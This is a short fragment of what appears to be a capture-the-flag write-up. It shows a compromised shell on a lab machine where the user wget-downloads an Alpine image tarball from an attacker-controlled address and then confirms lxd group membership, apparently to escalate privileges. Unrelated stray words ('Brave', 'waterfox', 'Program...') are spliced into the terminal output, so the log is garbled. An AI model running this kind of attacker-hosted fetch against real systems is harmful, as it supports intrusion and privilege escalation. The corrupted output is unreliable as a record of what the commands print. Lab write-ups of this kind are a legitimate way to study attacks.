 ash@tabby:/tmp$ ls
ls
hsperfdata_tomcat
Brave
ash@tabby:/tmp$ wget http://10.10.14.2/alpine.tar.gz
wget http://10.10.14.2/alpine.tar.gz
--2020-11-06 15:25:36--  http://10.10.14.2/alpine.tar.gz
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
waterfox
Length: 3195890 (3.0M) [application/gzip]
Saving to: ‘alpine.tar.gz’
alpine.tar.gz       100%[===================>]   3.05M   118KB/s    in 22s
Program...
2020-11-06 15:25:58 (140 KB/s) - ‘alpine.tar.gz’ saved [3195890/3195890]
ash@tabby:/tmp$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)